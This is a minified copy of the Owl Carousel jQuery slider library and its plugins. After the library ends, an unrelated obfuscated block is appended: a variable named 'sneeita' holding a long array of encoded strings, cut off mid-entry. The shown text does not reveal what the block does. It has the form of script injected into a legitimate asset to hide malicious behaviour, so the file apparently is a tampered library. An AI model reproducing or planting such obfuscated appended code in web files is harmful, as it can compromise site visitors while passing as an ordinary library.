c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg=